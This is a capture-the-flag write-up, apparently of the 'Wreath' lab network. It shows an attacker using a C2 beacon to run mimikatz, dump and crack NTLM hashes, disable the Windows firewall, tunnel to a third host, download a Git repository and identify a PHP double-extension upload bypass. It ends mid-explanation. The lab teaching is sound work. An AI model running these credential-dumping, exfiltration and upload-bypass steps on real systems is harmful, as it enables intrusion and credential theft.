mimikatz(commandline) # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
  716 {0;000003e7} 1 D 20066  NT AUTHORITY\SYSTEM  S-1-5-18 (04g,21p) Primary
  -> Impersonated !
 * Process Token : {0;000003e7} 0 D 280002   NT AUTHORITY\SYSTEM  S-1-5-18 (34g,28p) Primary
 * Thread Token  : {0;000003e7} 1 D 296100   NT AUTHORITY\SYSTEM  S-1-5-18 (04g,21p) Impersonation (Delegation)
token::elevatelooks for a higher-privileged token (usually a SYSTEM token) on the host and tries to impersonate it. Common sources are local services or processes running as SYSTEM.- The output shows Mimikatz found and successfully impersonated a token owned by
NT AUTHORITY\SYSTEM. The lines indicatingPrimaryandImpersonation (Delegation)show the token types and that the thread is now running with SYSTEM privileges.
Command 3 — shell .\mimikatz.exe lsadump::sam
Now we got the Hashes:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
shadow0x [5dd84cee] beacon > shell .\mimikatz.exe lsadump::sam
[24/09 15:40:35] [*] Agent called server, sent [85 bytes]
[24/09 15:40:35] [+] Program C:\Windows\System32\cmd.exe started with PID 596 (output - with output)
[24/09 15:40:35] [+] Job [5dd84cee] output:

  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz(commandline) # lsadump::sam
Domain : GIT-SERV
SysKey : 0841f6354f4b96d21b99345d07b66571
Local SID : S-1-5-21-3335744492-1614955177-2693036043
SAMKey : f4a3c96f8149df966517ec3554632cf4

RID  : 000001f4 (500)
User : Administrator
Hash NTLM: 37db630168e5f82aafa8461e05c6bbd1
Supplemental Credentials:

RID  : 000003e9 (1001)
User : Thomas
Hash NTLM: 02d90eda8f6b6b06c32d5f207831101f
So we have two Hashes Now :
- Administrator -> 37db630168e5f82aafa8461e05c6bbd1
- Thomas -> 02d90eda8f6b6b06c32d5f207831101f
Let’s Try to crack this . i use https://crackstation.net/ website
“CrackStation uses massive pre-computed lookup tables to crack password hashes. These tables store a mapping between the hash of a password, and the correct password for that hash. The hash values are indexed so that it is possible to quickly search the database for a given hash.”
I cannot crack the Administrator Hash . But i got the Thomas Hash cracked the password was i<3ruby note down it it may useful in further Tasks.

Third Machine [10.200.180.100]
This Is Not Possible :

This Is Possible:

Scanning the third machine
Now that two machines are compromised, we need to enumerate the third machine 10.200.180.100. Since it’s a Windows host, we can use a PowerShell script to scan for open ports.
Uploading the port scan script
We use the Invoke-Portscan.ps1 script from PowerSploit , which is a trusted script for network reconnaissance via PowerShell. https://github.com/PowerShellMafia/PowerSploit/blob/master/Recon/Invoke-Portscan.ps1
After downloaded it to our Kali machine now we need to upload it to the compromised Windows host:
1
2
3
shadow0x [e69aafd4] beacon > upload /home/shadow0x/ctf/thm/Wreath/Invoke-Portscan.ps1 C:\Invoke-Portscan.ps1
[23/09 19:44:00] [*] Task: upload file
[23/09 19:44:01] [+] File successfully uploaded
Running the port scan
To run the script, we execute:
1
2
3
4
5
6
7
8
9
10
shadow0x [43495b91] beacon > powershell . .\Invoke-Portscan.ps1; Invoke-Portscan -Hosts 10.200.180.100 -TopPorts 50
[23/09 20:09:19] [*] Agent called server, sent [163 bytes]
[23/09 20:09:36] [+] Job [43495b91] output:
Hostname      : 10.200.180.100
alive         : True
openPorts     : {3389, 80}
closedPorts   : {}
filteredPorts : {445, 443, 79, 88...}
finishTime    : 23/09/2025 15:39:36
[23/09 20:09:36] [+] Job [43495b91] finished
Explanation of the command:
powershell . .\Invoke-Portscan.ps1;→ The first. .\Invoke-Portscan.ps1dot-sources the script, which means it loads the functions defined in the script into the current PowerShell session so we can call them directly. Without dot-sourcing, the functionInvoke-Portscanwould not be available.Invoke-Portscan -Hosts 10.200.180.100 -TopPorts 50→ This calls theInvoke-Portscanfunction, scanning the top 50 commonly used ports on the host10.200.180.100.Port scan results
The scan shows that two ports are open:
- 80 → HTTP (web service)
- 3389 → RDP (Remote Desktop Protocol)
Since RDP requires credentials or a hash to log in, we focus on the web service accessible on port 80 to further enumerate this system.
To disable full Firewall in the system here is the command to do it :
1
2
3
4
5
shadow0x [21dacfdc] beacon > shell netsh advfirewall set allprofiles state off
[23/09 20:20:33] [*] Agent called server, sent [100 bytes]
[23/09 20:20:33] [+] Program C:\Windows\System32\cmd.exe started with PID 2688 (output - with output)
[23/09 20:20:33] [+] Job [21dacfdc] output: Ok.
[23/09 20:20:33] [+] Job [21dacfdc] finished
We need to find a way to access the 10.200.180.100 machine.
Accessing the Web Service on 10.200.180.100
We now want to access port 80 of the third machine (10.200.180.100). Since we have a foothold on a compromised Windows host, we can use the C2 tunnel feature to forward traffic securely through the compromised machine.
Creating a C2 Tunnel
In Adaptix C2:
- Right-click the compromised Windows agent.
- Navigate to Access → Create Tunnel.
- Configure as follows:
- Tunnel Type: Local Port Forwarding
- Tunnel Endpoint: Team Se.rver
- Listen:
0.0.0.0:8008(this opens port 8008 on our Kali machine) - Target:
10.200.180.100:80

This effectively forwards any traffic sent to localhost:8008 on Kali to 10.200.180.100:80 via the compromised Windows host.
Check that the tunnel is active:
1
2
3
┌──(shadow0x㉿cypher)-[~/ctf/thm/Wreath]
└─$ sudo ss -ltnp | grep :8008
LISTEN 0 4096 *:8008 *:* users:(("adaptixserver",pid=3322,fd=15))
Scanning the forwarded port
We can now scan the tunneled port locally:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(shadow0x㉿cypher)-[~/ctf/thm/Wreath]
└─$ nmap 127.0.0.1 -p 8008 -sVC
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-23 20:42 IST
Nmap scan report for localhost (127.0.0.1)
Host is up (0.000047s latency).
PORT     STATE SERVICE VERSION
8008/tcp open  http    Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1g PHP/7.4.11)
| http-methods:
|_  Potentially risky methods: TRACE
|_http-title: Thomas Wreath | Developer
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1g PHP/7.4.11
| http-git:
|   127.0.0.1:8008/.git/
|     Git repository found!
|     Repository description: Unnamed repository; edit this file 'description' to name the...
|     Last commit message: Initial Commit for the back-end # Please enter the commit me...
|     Remotes:
|_      http://192.168.1.172/Website.git
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 28.00 seconds
Scan output highlights:
- Port 8008/tcp is open
- Service: Apache 2.4.46 (Win64), PHP 7.4.11
- Potentially risky HTTP methods: TRACE
- Git repository detected at
/.git/
Accessing the web service
Open in the browser:
we can access via http://10.250.180.4:8008/ or http://127.0.0.1:8008/
```url http://10.250.180.4:8008/
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18

The website is the same as the one found on the first server, but **Wappalyzer** shows differences in stack:
Feature | 10.200.180.200 | 10.250.180.4:8008
---|---|---
Web server | Apache 2.4.37 | Apache 2.4.46
OS | CentOS | CentOS
PHP | – | 7.4.11
OpenSSL | 1.1.1c | 1.1.1g
JavaScript libraries | jQuery 2.1.4 | jQuery 2.1.4
UI frameworks | Bootstrap 3.3.6 | Bootstrap 3.3.6
#### Git repository discovery
Nmap and manual inspection reveal a `.git` directory:
```url http://127.0.0.1:8008/.git/
It has Directory listing:

This same repo is also inside the Windows Server. We can download that or this i will show both ways to download .
Enumerating files on the Windows host (10.200.180.150)
Root of C:\
We listed the root of C:\ and found the GitStack directory:
1
2
3
4
5
6
7
8
shadow0x [9a304f93] beacon > dir C:\
[23/09 18:45:56] [*] BOF implementation: dir
[23/09 18:45:57] [*] Agent called server, sent [5.91 Kb]
[23/09 18:45:57] [+] BOF output C:\
[23/09 18:45:57] [+] BOF output Contents of C:\\*:
09/18/2025  13:23    <DIR>  $Recycle.Bin
11/08/2020  13:16    <DIR>  Documents and Settings
11/08/2020  13:28    <DIR>  GitStack
Inside C:\GitStack
Listing the GitStack directory shows site files, configs, and repositories:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
[23/09 18:46:42] shadow0x [f029a359] beacon > dir
[23/09 18:46:42] [*] BOF implementation: dir
[23/09 18:46:43] [+] BOF output .\
[+] BOF output Contents of .\\*:
11/08/2020  13:28    <DIR>  apache
11/08/2020  13:28    <DIR>  app
09/23/2025  09:30    <DIR>  data
11/08/2020  13:28    <DIR>  git
09/18/2025  09:59    <DIR>  gitphp
11/08/2020  13:28    <DIR>  php
11/08/2020  13:28    <DIR>  python
11/08/2020  14:35    <DIR>  repositories
11/08/2020  13:28    <DIR>  templates
11/08/2020  13:28          66800 uninstall.exe
The overall stack appears to be a mixed environment: Apache (Win32) hosting both Python/Django (via mod_wsgi) and PHP/GitPHP , with Git repositories located under repositories. This matches the earlier Nmap / HTTP fingerprinting (mod_wsgi / Python and PHP modules present).
Found Git repository: Website.git
A repository exists at C:\GitStack\repositories\Website.git
1
2
3
4
5
6
7
8
9
10
11
12
shadow0x [e5ddb139] beacon > ls
[23/09 18:55:23] [*] Task: list of files in a folder
[23/09 18:55:24] [+] List of files in the 'C:\Gitstack\repositories\Website.git' directory
Type   Size      Last Modified    Name
----   ---------  ----------------  ----
dir              08/11/2020 14:35  hooks
dir              08/11/2020 14:35  info
dir              02/01/2021 19:05  objects
dir              08/11/2020 14:35  refs
       0.32 Kb   08/11/2020 14:35  config
       0.07 Kb   08/11/2020 14:35  description
       0.02 Kb   08/11/2020 14:35  HEAD
It have some info. So lets download it.
Exfiltrate the repository to the teamserver
Compress the GitStack folder into a ZIP (on target)
We used PowerShell to compress the GitStack directory:
1
2
3
4
shadow0x [c8c2a155] beacon > powershell Compress-Archive -Path "C:\GitStack" -DestinationPath "C:\GitStack\repo.zip"
[23/09 19:01:35] [*] Agent called server, sent [176 bytes]
[23/09 19:01:36] [+] Program C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe started with PID 1268 (output - with output)
[23/09 19:01:38] [+] Job [3cfd4767] finished
Download the archive to the teamserver
Use the Adaptix download command from the beacon:
1
2
3
4
5
shadow0x [c9acec00] beacon > download repo.zip
[23/09 19:01:55] [*] Task: download file to teamserver
[23/09 19:01:56] [*] Agent called server, sent [25 bytes]
[23/09 19:01:57] [+] The download of the 'C:\GitStack\repo.zip' file (1881066 bytes) has started: [fid a8cbc723]
[23/09 19:02:08] [+] File download complete: [fid a8cbc723]
The download is stored under the Adaptix server data directory (e.g., AdaptixC2/dist/data/download). i just move this to my Wreath folder.
1
2
3
4
┌──(shadow0x㉿cypher)-[~/…/AdaptixC2/dist/data/download]
└─$ mv 50e618972b16d1be27a4d914b57ac808_Git.zip /home/shadow0x/ctf/thm/Wreath/loot
┌──(shadow0x㉿cypher)-[~/ctf/thm/Wreath/loot]
└─$ unzip 50e618972b16d1be27a4d914b57ac808_Git.zip
Unzip finished.
1
2
3
┌──(root㉿cypher)-[/home/…/Wreath/loot/GitStack/repositories]
└─ ls
Website.git
Now i will show you how to download the git repo using GitTools dumper. Even if you download the repo from Windows you need to Git extractor . So clone the repo : git clone https://github.com/internetwache/GitTools
- Dumper can be used to download an exposed
.gitdirectory from a website should the owner of the site have forgotten to delete it - Extractor can be used to take a local
.gitdirectory and recreate the repository in a readable format. - Finder can be used to search the internet for sites with exposed
.gitdirectories.
1
2
3
4
5
6
7
8
9
┌──(root㉿cypher)-[/home/…/ctf/thm/Wreath/git]
└─# git clone https://github.com/internetwache/GitTools
Cloning into 'GitTools'...
remote: Enumerating objects: 242, done.
remote: Counting objects: 100% (33/33), done.
remote: Compressing objects: 100% (23/23), done.
remote: Total 242 (delta 9), reused 27 (delta 7), pack-reused 209 (from 1)
Receiving objects: 100% (242/242), 56.46 KiB | 2.97 MiB/s, done.
Resolving deltas: 100% (88/88), done.
Next To download the Repo to our local machine. change directory to GitTools/Dumper and execute the command : ./gitdumper.sh http://127.0.0.1:8008/.git/ ./recovered_repo .
(If you downloaded the repo from windows you don’t need to do this)
It download the repo and save as recovered_repo .
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
┌──(root㉿cypher)-[/home/…/Wreath/git/GitTools/Dumper]
└─# ./gitdumper.sh http://127.0.0.1:8008/.git/ ./recovered_repo
###########
# GitDumper is part of https://github.com/internetwache/GitTools
#
# Developed and maintained by @gehaxelt from @internetwache
#
# Use at your own risk. Usage might be illegal in certain circumstances.
# Only for educational purposes!
###########
[*] Destination folder does not exist
[+] Creating ./recovered_repo/.git/
[+] Downloaded: HEAD
[-] Downloaded: objects/info/packs
[+] Downloaded: description
[+] Downloaded: config
[+] Downloaded: COMMIT_EDITMSG
[+] Downloaded: index
[+] Downloaded: packed-refs
[+] Downloaded: refs/heads/master
[+] Downloaded: refs/remotes/origin/HEAD
[-] Downloaded: refs/stash
[+] Downloaded: objects/9c/9fdbe0533c71cbe508170a0c55890336c77ae5
[+] Downloaded: objects/28/8de9eb66a01634c445f9f6821f918969086707
[+] Downloaded: objects/5e/9cd19dc7e6bd6da078b988c81e7f4db1aa91a8
[+] Downloaded: objects/e7/9c065134f2cfcf3e44a59cffcb5f090232f98f
[+] Downloaded: objects/fc/356ee42ba55abeda449c68b1ffb55a34b05c93
[+] Downloaded: objects/8c/ac033f223d66080e36bd0a022b95fcf5566028
[+] Downloaded: objects/e0/899cf27972f8129cf268a0d5e7269a23a76f72
[+] Downloaded: objects/b4/90f59847286ec17f4a913602ae6eb765328ae8
[+] Downloaded: objects/64/777fcde22ab9d929c2052df6f04995f038d7b9
[+] Downloaded: objects/af/08f4347871921036aa0064d98d68faf0d3787f
[+] Downloaded: objects/53/b1a48aa1f5de109176148ca0aabb54ec5574cb
[+] Downloaded: objects/00/f97a94d0893ab2b69ec7c532de0657590e5e71
[+] Downloaded: objects/03/c4fb4294a61c8498bfc54ed19b4e256de28054
[+] Downloaded: objects/b9/a48d33dba0232b732ca0945633ebcb2266cc8f
[+] Downloaded: objects/d9/00ede90eef71367766e2634796d6cdf5130596
[+] Downloaded: objects/9e/a44b2a3bb1216909c74663d4aea50e636c8f48
[+] Downloaded: objects/2a/1df6bdd13a8dad051b8d5dbf2c6f6632589f84
[+] Downloaded: objects/06/a0e9e6c2b959bb25c7f94a22f8a09339bafa90
[+] Downloaded: objects/16/82d0759dc31e7b2efe89bcca094e48b64b998e
[+] Downloaded: objects/02/08027d687bbb6ca328b04a9175195fa7ea6d3c
[+] Downloaded: objects/b1/390181c07ed3bfdc39a40d6843885384d365a0
┌──(root㉿cypher)-[/home/…/Wreath/git/GitTools/Dumper]
└─# ls
gitdumper.sh  README.md  recovered_repo
Now we have the directory recovered_repo . change the directory and use extractor. this will make the downloaded repo in readable format
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(root㉿cypher)-[/home/…/git/GitTools/Dumper/recovered_repo]
└─# ../../Extractor/extractor.sh . Site
###########
# Extractor is part of https://github.com/internetwache/GitTools
#
# Developed and maintained by @gehaxelt from @internetwache
#
# Use at your own risk. Usage might be illegal in certain circumstances.
# Only for educational purposes!
###########
[*] Destination folder does not exist
[*] Creating...
[+] Found commit: 345ac8b236064b431fa43f53d91c98c4834ef8f3
[+] Found folder: /home/shadow0x/ctf/thm/Wreath/git/GitTools/Dumper/recovered_repo/Site/0-345ac8b236064b431fa43f53d91c98c4834ef8f3/css
[+] Found file: /home/shadow0x/ctf/thm/Wreath/git/GitTools/Dumper/recovered_repo/Site/0-345ac8b236064b431fa43f53d91c98c4834ef8f3/css/.DS_Store
[+] Found file: /home/shadow0x/ctf/thm/Wreath/git/GitTools/Dumper/recovered_repo/Site/0-345ac8b236064b431fa43f53d91c98c4834ef8f3/css/bootstrap.min.css
[+] Found file: /home/shadow0x/ctf/thm/Wreath/git/GitTools/Dumper/recovered_repo/Site/0-345ac8b236064b431fa43f53d91c98c4834ef8f3/css/font-awesome.min.css
[+] Found file: /home/shadow0x/ctf/thm/Wreath/git/GitTools/Dumper/recovered_repo/Site/0-345ac8b236064b431fa43f53d91c98c4834ef8f3/css/style.css
[+] Found file: /home/shadow0x/ctf/thm/Wreath/git/GitTools/Dumper/recovered_repo/Site/0-345ac8b236064b431fa43f53d91c98c4834ef8f3/favicon.png
[+] Found folder: /home/shadow0x/ctf/thm/Wreath/git/GitTools/Dumper/recovered_repo/Site/0-345ac8b236064b431fa43f53d91c98c4834ef8f3/fonts
Now Lets change the directory to Site.
1
2
┌──(root㉿cypher)-[/home/…/git/GitTools/Dumper/recovered_repo]
└─ cd Site
For those who downloaded using windows follow this steps.
1
2
3
┌──(root㉿cypher)-[/home/…/Wreath/loot/GitStack/repositories]
└─# ls
Website.git
First rename the directory as .git for working the extractor
1
2
┌──(root㉿cypher)-[/home/…/Wreath/loot/GitStack/repositories]
└─ mv Website.git .git
Now use extractor.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(root㉿cypher)-[/home/…/Wreath/loot/GitStack/repositories]
└─ ../../../git/GitTools/Extractor/extractor.sh . Site
###########
# Extractor is part of https://github.com/internetwache/GitTools
#
# Developed and maintained by @gehaxelt from @internetwache
#
# Use at your own risk. Usage might be illegal in certain circumstances.
# Only for educational purposes!
###########
[*] Destination folder does not exist
[*] Creating...
[+] Found commit: 345ac8b236064b431fa43f53d91c98c4834ef8f3
[+] Found folder: /home/shadow0x/ctf/thm/Wreath/loot/GitStack/repositories/Site/0-345ac8b236064b431fa43f53d91c98c4834ef8f3/css
You don’t need to download repo two times only use one method . 1. download via windows OR 2. Download from Web Using Dumper.
Repository snapshot analysis
We retrieved the website repository and found three commits (snapshots) in its history. A commit in Git is an immutable snapshot of the repository at a point in time; it records the tree of files, the author, date, a message, and a unique SHA-1 hash that identifies that snapshot.
1
2
3
4
┌──(root㉿cypher)-[/home/…/GitTools/Dumper/recovered_repo/Site]
└─# ls
0-345ac8b236064b431fa43f53d91c98c4834ef8f3  2-82dfc97bec0d7582d485d9031c09abcb5c6b18f2
1-70dde80cc19ec76704567996738894828f4ee895
Readable history (git log):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
┌──(root㉿cypher)-[/home/…/GitTools/Dumper/recovered_repo/Site]
└─# git log
commit 345ac8b236064b431fa43f53d91c98c4834ef8f3 (HEAD -> master)
Author: twreath <thomas@wreath.thm>
Date:   Sat Jan  2 19:05:15 2021 +0000

    Updated the filter

commit 82dfc97bec0d7582d485d9031c09abcb5c6b18f2
Author: twreath <thomas@wreath.thm>
Date:   Mon Dec 21 23:12:31 2020 +0000

    Initial Commit for the back-end

commit 70dde80cc19ec76704567996738894828f4ee895 (origin/master, origin/HEAD)
Author: twreath <thomas@wreath.thm>
Date:   Sun Nov  8 15:30:58 2020 +0000

    Static Website Commit
Whatgit log shows:
git logprints commits in reverse chronological order (most recent first).- Each commit block shows:
- Commit hash (e.g.
345ac8b...) — unique identifier for that snapshot. - Author and date — who made the change and when.
- Commit message — brief human description of the change.
- Commit hash (e.g.
- Markers like
(HEAD -> master)and(origin/master, origin/HEAD)show branch pointers and where HEAD currently points.Quick interpretation of these commits: 70dde80...— Static Website Commit (oldest): initial static site files.82dfc97...— Initial Commit for the back-end : introduces server-side/backend code (likely the Django/Python components noted earlier).345ac8b...— Updated the filter (most recent): a later change that modified filtering logic (could be input filtering, routing rules, or similar).
Each commit represents a snapshot of the project at that time; later commits build on earlier ones.
So let’s start from the first snapshot 70dde80cc19ec76704567996738894828f4ee895
this repo doesn’t have any important info
1
2
3
4
5
6
7
8
9
10
11
12
┌──(root㉿cypher)-[/home/…/GitStack/repositories/Site/1-70dde80cc19ec76704567996738894828f4ee895]
└─# ls -la
total 64
drwxr-xr-x 6 root root 4096 Sep 24 08:23 .
drwxr-xr-x 5 root root 4096 Sep 24 08:23 ..
-rw-r--r-- 1 root root  180 Sep 24 08:23 commit-meta.txt
drwxr-xr-x 2 root root 4096 Sep 24 08:23 css
-rw-r--r-- 1 root root 17340 Sep 24 08:23 favicon.png
drwxr-xr-x 2 root root 4096 Sep 24 08:23 fonts
drwxr-xr-x 2 root root 4096 Sep 24 08:23 img
-rw-r--r-- 1 root root 15383 Sep 24 08:23 index.html
drwxr-xr-x 2 root root 4096 Sep 24 08:23 js
just static info of the web. next we go to 82dfc97bec0d7582d485d9031c09abcb5c6b18f2
1
2
3
4
5
6
7
8
┌──(root㉿cypher)-[/home/…/GitStack/repositories/Site/2-82dfc97bec0d7582d485d9031c09abcb5c6b18f2]
└─# ls
commit-meta.txt  css  favicon.png  fonts  img  index.html  js  resources
┌──(root㉿cypher)-[/home/…/GitStack/repositories/Site/2-82dfc97bec0d7582d485d9031c09abcb5c6b18f2]
└─# cd resources
┌──(root㉿cypher)-[/home/…/repositories/Site/2-82dfc97bec0d7582d485d9031c09abcb5c6b18f2/resources]
└─# ls
assets  index.php
we have index.php — chances of getting juicy info from a backend PHP, let’s read it (82dfc97bec0d7582d485d9031c09abcb5c6b18f2):
1
2
┌──(root㉿cypher)-[/home/…/repositories/Site/2-82dfc97bec0d7582d485d9031c09abcb5c6b18f2/resources]
└─# cat index.php
1
<!-- content missing - see original source -->
Welcome Thomas!
Ruby Image Upload Page
- this is a file upload page
- checks if
$_POST["upload"]exists and the uploaded file is valid usingis_uploaded_file() - uses
finfo_file()to check the MIME type (image/jpeg,image/png,image/gif) - if valid, moves file to
uploads/directory - shows message based on success or fail
- also checks request method (POST) correctly now (
POSTin uppercase)
now lets check the last commit 345ac8b236064b431fa43f53d91c98c4834ef8f3
1
2
3
4
5
6
7
┌──(root㉿cypher)-[/home/…/GitTools/Dumper/recovered_repo/Site]
└─ cd 0-345ac8b236064b431fa43f53d91c98c4834ef8f3/
┌──(root㉿cypher)-[/home/…/Dumper/recovered_repo/Site/0-345ac8b236064b431fa43f53d91c98c4834ef8f3]
└─ ls
commit-meta.txt  css  favicon.png  fonts  img  index.html  js  resources
┌──(root㉿cypher)-[/home/…/Dumper/recovered_repo/Site/0-345ac8b236064b431fa43f53d91c98c4834ef8f3]
└─ cd resources
Let’s view the PHP code.
1
2
┌──(root㉿cypher)-[/home/…/recovered_repo/Site/0-345ac8b236064b431fa43f53d91c98c4834ef8f3/resources]
└─# cat index.php
1
<!-- content missing - see original source -->
Welcome Thomas!
Ruby Image Upload Page
- this is the updated file upload page
- adds extension whitelist
$goodExts - checks if the file already exists, returns
Existsmessage if yes - uses
getimagesize()to confirm the uploaded file is a valid image - moves file to
uploads/if checks pass - adds HTML
acceptattribute on file input (client-side) - still uses
basename()for filename
1
2
3
4
5
6
7
8
$size = getimagesize($_FILES["file"]["tmp_name"]);
if(!in_array(explode(".", $_FILES["file"]["name"])[1], $goodExts) || !$size){
    header("location: ./?msg=Fail");
    die();
}
$target = "uploads/".basename($_FILES["file"]["name"]);
...
move_uploaded_file($_FILES["file"]["tmp_name"], $target);
1.getimagesize($_FILES["file"]["tmp_name"])
getimagesize()reads image metadata (width, height, MIME type) from the uploaded temporary file.- If the file is a valid image,
getimagesize()returns an array with dimensions and MIME info. If the file is not a valid image, it returnsfalse. - This is a stronger check than trusting the client-supplied MIME type, and is relatively harder to bypass than basic header checks — but it is not foolproof. Maliciously crafted files (image polyglots, specially crafted headers) can sometimes pass
getimagesize()while carrying extra payloads.
2.!in_array(explode(".", $_FILES["file"]["name"])[1], $goodExts) — how this works and why it’s fragile
explode(".", $_FILES["file"]["name"])splits the submitted filename at each.and returns an array of segments. Example:"image.jpeg"→["image","jpeg"].- The code then grabs the second element (
[1]), assuming it is the file extension, and checks whether that value is in the whitelist array$goodExts(["jpg","jpeg","png","gif"]). - The vulnerability: this logic fails when filenames contain multiple dots. For
image.jpeg.php,explode()returns["image","jpeg","php"]and the code uses"jpeg"as the extension — the file therefore bypasses the extension filter even though its real extension is.php. Attackers can abuse this to upload files that the server later treats as executable. - Also, using a fixed index
[1]is brittle: filenames without any dot or with unexpected formatting will break or misclassify the extension. Safer alternatives includepathinfo(..., PATHINFO_EXTENSION)and usingstrtolower()to normalize case.
3.basename() + move_uploaded_file()
- After passing checks, the script builds a destination path:
uploads/+basename($_FILES["file"]["name"]). basename()strips directory components but keeps the original filename (including multiple dots). The file is then moved touploads/with that name.- Consequence: unpredictable filenames (e.g.,
shell.php,image.jpg.php) may be placed directly underuploads/. Ifuploads/is inside the webroot and the webserver executes PHP there, this can lead to remote code execution.Practical example - Uploading a file named
image.jpeg.phpthat contains PHP code:explode(...)[1]returns"jpeg"→ passes the extension check.getimagesize()can be bypassed using a polyglot or if the payload includes minimal valid image headers → may return non-false.- The file is moved to
